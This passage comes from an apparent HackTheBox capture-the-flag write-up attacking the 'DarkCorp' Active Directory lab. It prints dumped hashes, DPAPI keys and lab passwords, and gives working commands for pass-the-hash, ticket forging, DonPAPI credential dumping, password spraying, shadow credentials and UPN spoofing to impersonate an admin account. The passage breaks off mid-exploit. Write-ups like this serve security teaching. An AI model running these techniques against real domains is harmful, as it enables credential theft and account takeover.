[*] Dumping cached domain logon information (domain/username:hash)
DARKCORP.HTB/svc_acc:$DCC2$10240#svc_acc#3a5485946a63220d3c4b118b36361dbb: (2025-02-12 02:12:08)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
darkcorp\WEB-01$:plain_password_hex:4100520044006c002600710072005a00640022007400230061003d004f00520063005e006b006e004f005d00270034004b0041003a003900390074006200320031006a0040005a004f004f005c004b003b00760075006600210063004f0075002f003c0072005d0043004c004a005800250075006c002d00440064005f006b00380038002c00270049002c0046004000680027003b004500200021003b0042004d005f0064003b0066002300700068005500440069002f0054002300320022005f004c0056004c003c0049006f002600480076002c005d00610034005500470077004a0076005f003400740054004800
darkcorp\WEB-01$:aad3b435b51404eeaad3b435b51404ee:8f33c7fc7ff515c1f358e488fbb8b675:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1004cecdc9b33080d25a4a29126d4590eb555c5f
dpapi_userkey:0x7f3f9f871ea1dafaea01ae4ccf6e3f7ee535e472
[*] NL$KM
 0000   DD C9 21 14 B9 23 69 1B  D8 BE FD 57 6B 3C 3E E1   ..!..#i....Wk<>.
 0010   9D 3D 3F 74 82 AF 75 33  FD 74 61 6E B7 24 55 AF   .=?t..u3.tan.$U.
 0020   6F 61 A0 BC 2B 2A 86 CF  6E EC E0 D3 37 98 FE E5   oa..+*..n...7...
 0030   14 54 7D A9 A6 45 19 37  F1 20 24 4B 18 43 19 72   .T}..E.7. $K.C.r
NL$KM:ddc92114b923691bd8befd576b3c3ee19d3d3f7482af7533fd74616eb72455af6f61a0bc2b2a86cf6eece0d33798fee514547da9a6451937f120244b18431972
[*] Cleaning up...
[*] Stopping service RemoteRegistry
And be ready to proceed our Root path on DC-01, as we see no extra user home path under C:\users on WEB-01:
C:\>dir c:\users

 Volume in drive C has no label.
 Volume Serial Number is E2B2-45D5

 Directory of c:\users

01/16/2025  10:47 AM    <DIR>          .
01/16/2025  10:47 AM    <DIR>          .NET v4.5
01/16/2025  10:47 AM    <DIR>          .NET v4.5 Classic
02/03/2025  01:21 PM    <DIR>          Administrator
01/15/2025  04:11 PM    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)   7,547,334,656 bytes free


C:\>net users

User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed with one or more errors.
HTB-Stability.exe?
 Directory of c:\users\administrator

02/03/2025  01:21 PM    <DIR>          .
01/16/2025  10:47 AM    <DIR>          ..
01/15/2025  04:11 PM    <DIR>          3D Objects
01/15/2025  04:11 PM    <DIR>          Contacts
01/22/2025  04:24 AM    <DIR>          Desktop
02/05/2025  12:04 PM    <DIR>          Documents
01/15/2025  04:12 PM    <DIR>          Downloads
01/15/2025  04:11 PM    <DIR>          Favorites
02/03/2025  09:41 AM         2,768,384 HTB-Stability.exe
01/15/2025  04:12 PM    <DIR>          Links
01/15/2025  04:12 PM    <DIR>          Music
01/15/2025  04:11 PM    <DIR>          Pictures
01/15/2025  04:12 PM    <DIR>          Saved Games
01/15/2025  04:12 PM    <DIR>          Searches
01/15/2025  04:11 PM    <DIR>          Videos
               1 File(s)      2,768,384 bytes
              14 Dir(s)   7,545,708,544 bytes free
ROOT
BloodHound | WEB-01$
We can verify the Hash for WEB-01$ on DC:
$ nxc ldap dc-01.darkcorp.htb -u 'WEB-01$' -H '8f33c7fc7ff515c1f358e488fbb8b675'

SMB         172.16.20.1     445    DC-01            [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
LDAP        172.16.20.1     389    DC-01            [+] darkcorp.htb\WEB-01$:8f33c7fc7ff515c1f358e488fbb8b675
So we can manage to use it for BloodHound again.
# dnschef
python ~/hacktools/dnschef/dnschef.py --fakeip=172.16.20.1 --fakedomains=darkcorp.htb,DC-01.darkcorp.htb --interface=127.0.0.1

# Configure resolv.conf
sudo bash -c 'echo "nameserver 127.0.0.1" > /etc/resolv.conf'

# Run bh
bloodhound-python -u '[email protected]' --hashes ':8f33c7fc7ff515c1f358e488fbb8b675' -dc 'DC-01.darkcorp.htb' --dns-timeout 20 -d 'darkcorp.htb' -c ALL --zip
But no new founding as shown to the following scans.
DPAPI
Manual
During hash dump, we see DPAPI keys found:
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1004cecdc9b33080d25a4a29126d4590eb555c5f
dpapi_userkey:0x7f3f9f871ea1dafaea01ae4ccf6e3f7ee535e472
These MachineKey and UserKey are used to decrypt system-wide and user-specific encrypted data. We can try to retrieve the key and data under the following path, as introduced in the Vintage writeup:
Get-ChildItem "C:\Users\Administrator\AppData\Roaming\Microsoft\Credentials" -Force | Format-List
Get-ChildItem "C:\Users\Administrator\AppData\Roaming\Microsoft\Protect" -Force | Format-List
Nothing under Credentials but we found the data under Protect:
    Directory: C:\Users\Administrator\AppData\Roaming\Microsoft\Protect

Name           : S-1-5-21-2988385993-1727309239-2541228647-500
CreationTime   : 1/15/2025 4:11:58 PM
LastWriteTime  : 1/15/2025 4:11:58 PM
LastAccessTime : 1/15/2025 4:11:58 PM
Mode           : d---s-
LinkType       :
Target         : {}

Name           : CREDHIST
Length         : 168
CreationTime   : 1/15/2025 4:11:57 PM
LastWriteTime  : 1/15/2025 4:11:57 PM
LastAccessTime : 1/15/2025 4:11:57 PM
Mode           : -a-hs-
LinkType       :
Target         : {}
VersionInfo    : File:             C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\CREDHIST
                 InternalName:
                 OriginalFilename:
                 FileVersion:
                 FileDescription:
                 Product:
                 ProductVersion:
                 Debug:            False
                 Patched:          False
                 PreRelease:       False
                 PrivateBuild:     False
                 SpecialBuild:     False
                 Language:

Name           : SYNCHIST
Length         : 76
CreationTime   : 1/15/2025 4:11:57 PM
LastWriteTime  : 1/15/2025 4:11:57 PM
LastAccessTime : 1/15/2025 4:11:57 PM
Mode           : -a-hs-
LinkType       :
Target         : {}
VersionInfo    : File:             C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\SYNCHIST
                 InternalName:
                 OriginalFilename:
                 FileVersion:
                 FileDescription:
                 Product:
                 ProductVersion:
                 Debug:            False
                 Patched:          False
                 PreRelease:       False
                 PrivateBuild:     False
                 SpecialBuild:     False
                 Language:
The C:\Users\Administrator\AppData\Roaming\Microsoft\Protect directory stores DPAPI keys and credential history, which Windows uses for encrypting/decrypting user data.
- S-1-5-21-xxx → User-specific DPAPI key storage.
- CREDHIST → Credential history (previous passwords).
- SYNCHIST → Synced DPAPI data.
Enter S-1-5-21-2988385993-1727309239-2541228647-500 directory:
    Directory: C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-2988385993-1727309239-2541228647-500

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-         1/15/2025   4:11 PM            468 189c6409-5515-4114-81d2-6dde4d6912ce
-a-hs-         1/16/2025  10:35 AM            468 6037d071-cac5-481e-9e08-c4296c0a7ff7
-a-hs-         1/16/2025  10:35 AM             24 Preferred
contains DPAPI Master Keys, which Windows uses to encrypt sensitive user data.
189c6409-5515-4114-81d2-6dde4d6912ce→ A Master Key (created on 1/15/2025 at 4:11 PM)6037d071-cac5-481e-9e08-c4296c0a7ff7→ A newer Master Key (created on 1/16/2025 at 10:35 AM)Preferred→ Indicates which Master Key Windows prefers to use.
We can download them to local machine and crack.
DonPAPI
For there's nothing found under Credentials path in last step, we may only be able to retrieve the Master keys from the downloaded files. With the Administrator TGT, we can use a tool called DonPAPI to dump credentials without manual works and bypass AMSI with remote requests:
# Get a new admin TGS if needed
ticketer.py -nthash '8f33c7fc7ff515c1f358e488fbb8b675' -domain-sid 'S-1-5-21-3432610366-2163336488-3604236847' -domain darkcorp.htb -spn cifs/web-01.darkcorp.htb -user-id 500 Administrator

# Run DonPAPI
KRB5CCNAME=Administrator.ccache DonPAPI collect -u 'Administrator' -k --no-pass -t web-01.darkcorp.htb
I used poetry to run DonPAPI:

We can even run DonPAPI gui to start a GUI for the collected data management:

Dumped plain-text password for the user Administrator:
WEB-01\Administrator:But_Lying_Aid9!Verify with Netexec fails:
$ nxc winrm web-01.darkcorp.htb -u 'Administrator' -p 'But_Lying_Aid9!'

WINRM       172.16.20.2     5985   WEB-01           [*] Windows Server 2022 Build 20348 (name:WEB-01) (domain:darkcorp.htb)
WINRM       172.16.20.2     5985   WEB-01           [-] darkcorp.htb\Administrator:But_Lying_Aid9!
But it indeed works using Evil-winrm:

We can run DonPAPI again with the retrieved password, due to authentication and permission levels are different in Windows environments, specifically in NTLM vs. Kerberos authentication:
poetry run DonPAPI collect -u 'Administrator' -p 'But_Lying_Aid9!' -t web-01.darkcorp.htb -c CredManThis time we retrieved 5 masterkeys:

Newly retrieved password, which seems to be an old one:
WEB-01 - Administrator:Pack_Beneath_Solid9!Password Spray | John.w
We can perform password spray on the DC, where has many other valid users, with the newly found password string. Recover usernames with Netexec:
nxc ldap 172.16.20.1 -u 'web-01$' -H '8f33c7fc7ff515c1f358e488fbb8b675' -d 'darkcorp.htb' --users
Extract usernames:
$ cat users.out | awk '{print $5}'
victor.r
svc_acc
john.w
angela.w
angela.w.adm
taylor.b
taylor.b.adm
eugene.b
bryce.c

$ cat users.out | awk '{print $5}' > users.txt
Password spraying:
nxc ldap 172.16.20.1 -u users.txt -p 'Pack_Beneath_Solid9!' -d 'darkcorp.htb' --usersIt turns out it's a password for user john.w, who could be the Administrator of web management:

Shadow Credentials | Angela.w
Use John's credentials john.w / Pack_Beneath_Solid9! to run BloodHound, we can identify he has GenricWrite on another account angela.w:

Since we have GenricWrite priv, we can perfrom Shadow Credentials Attack with various techniques, for example using Pywhisker introduced in the Certified writeup:
python pywhisker.py -d 'dc-01.darkcorp.htb' -u 'john.w' -p 'Pack_Beneath_Solid9!' --target 'angela.w' --dc-ip 172.16.20.1 --action add
Then use the PKINITtools to request a TGT with the generated certificate (or use certipy auth but it requires to decrypt the certificate-based private key first):
python gettgtpkinit.py darkcorp.htb/angela.w -cert-pfx <generated_pfx> -pfx-pass <cert_passwd> angela.w.ccache
Of course we can prepare her NTLM hash when needed, using the AE-REP encryption key retrieve above:
$ KRB5CCNAME=angela.w.ccache python getnthash.py -key <retrieved_AE-REP_key> 'darkcorp.htb/angela.w'

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
957246c8137069bca672dc6aa0af7c7a
With this newly compromised account, we can collect new domain information for BloodHound (This hound is well fed today!). Nothing new found, but seeing a similar account angela.w.adm is member of the LINUX_ADMIN group administrated to 172.16.20.3 (the drip Linux machine):

This could be our next target to exploit.
UPN Spoofing | Angela.w.adm
As we may dreamed of compromising xxx.adm accounts from owning xxx, meaning abusing UPN straight forward, when seen in BloodHound before. But in most cases the truth is that we cannot, because they are technically two different accounts, except they have similar names and on the same machine in an AD. However, this would be possible when we are exploiting a "Mixed Active Directory" as is in our current situation.
The privesc from angela.w to angela.w.adm relies on the research by Ceri Coburn - A broken marriage. Abusing mixed vendor Kerberos stacks. Study it thoroughly and get to next step.
Here I will just try to introduce the logic to exploit in short:
Our target is a Linux-Windows Active directory, as we knew from the very first Nmap scanning. And Unix and Linux systems often use MIT or Heimdal Kerberos stacks to join Windows-based Active Directory networks.
First of all, although both using Kerberos, the Authorization Mechanisms (or we can describe it the implementation of authentication) between Windows and Linux is different:
- Windows Systems: Utilize the Security Support Provider Interface (SSPI) and rely on the Privileged Attribute Certificate (PAC) within Kerberos tickets for authorization. The PAC contains user details like Security Identifiers (SIDs) and group memberships. Without a valid PAC, Windows services typically reject the authentication attempt.
- MIT/Heimdal Systems: Namely on a Unix-like (e.g. Linux) system, it relies on the Generic Security Services Application Program Interface (GSSAPI) for authentication. Authorization decisions are often based on the
cname(client name) in the Kerberos ticket and are left to the service implementer. This can lead to inconsistencies, especially when these systems are integrated into an AD environment.
Therefore, when when there're inconsistencies integrating Linux and Windows into an AD, there's a vulnerability when parsing the userPrincipalName (UPN) Attribute:
- In Active Directory, both user and computer accounts have a
userPrincipalName(UPN) attribute explicated in a Kerberos ticket, as introduced. In usual condition, user spoofing is not an accessible choice, because AD does not allow duplicate UPN attributes to be set within the database. - However, this could happen when the tickets are presented to services using GSSAPI in MIT/Heimdal stacks for Unix-like systems. Details are explained in the research article.
This vulnerability is subjected to the algorithm for looking up client principal designed by Microsoft, where the author has depicted with a well-understandable diagram:

There're 2 branches when the OS searches for client principal depending on the name-type (which is an attribute in a Kerberos ticket) hint: If NT_PRINCIPAL type is used as the hint, samAccountName is processed first; if NT_ENTERPRISE is used as the hint, userPrincipalName is searched first.
Now bring attention on our exploitation in the current situation. John has GenericwWrite on another compromised user angela.w, so we can easily change the this Angela's UPN to the Linux Administrator angela.w.adm. Then if we use Kerberos Authentication to login with angela.w now, it will requires the credentials (e.g. password, NTLM hashes) of angela.w.adm for verification, according to the author. But if we specify the name-type (or principal type) as NT_ENTERPRISE, we can bypass the check due to the inconsistencies between the KDC on Windows and the client on Linux.
Therefore, we can impersonate angela.w.adm by user (UPN) spoofing, who is the most privileged domain user on the Linux machine (while of course we cannot impersonate Administrators on other Windows and the client on Linux.
The methodology here is a bit similar when we abuse name space in Linux system, although the details are absolutely different in AD when it comes to DNS resolving relying on a different algorithm.
Therefore, we can impersonate angela.w.adm by user (UPN) spoofing, who is the most privileged domain user on the Linux machine (while of course we cannot impersonate Administrators on other Windows machines in the AD if you make the idea clear).
First, we can leverage the GenericWrite priv on john.w for the victim angela.w, modifying her UPN to our target angela.w.adm with bloodyAD:
positional arguments:
  target      sAMAccountName, DN, GUID or SID of the target
  attribute   name of the attribute

options:
  -h, --help  show this help message and exit
  -v V        add value if attribute doesn't exist, replace value if attribute exists, delete if no value given, can be called multiple times if multiple values to set (e.g -v
              HOST/janettePC -v HOST/janettePC.bloody.local) (default: [])
  --raw       if set, will try to send the values provided as is, without any encoding (default: False)
The argument target used for bloodyAD can be found easily on BloodHound:
SAM Account Name:
angela.w

Distinguished Name:
CN=ANGELA WILLIAMS,CN=USERS,DC=DARKCORP,DC=HTB

Object ID:
S-1-5-21-3432610366-2163336488-3604236847-1106
Then we can run the command to change her userPrincipalName:
bloodyAD --host dc-01 -d darkcorp.htb -u 'john.w' -p 'Pack_Beneath_Solid9!' set object 'angela.w' userPrincipalName -v angela.w.admAfter that we can request a new TGT using the Impacket getTGT.py with the credentials of angela.w, but specifying the name type (principal type) this time:
getTGT.py -hashes ':957246c8137069bca672dc6aa0af7c7a' -principalType 'NT_ENTERPRISE' darkcorp.htb/angela.w.admNow we have a valid TGT for the Linux super user angela.w.adm:
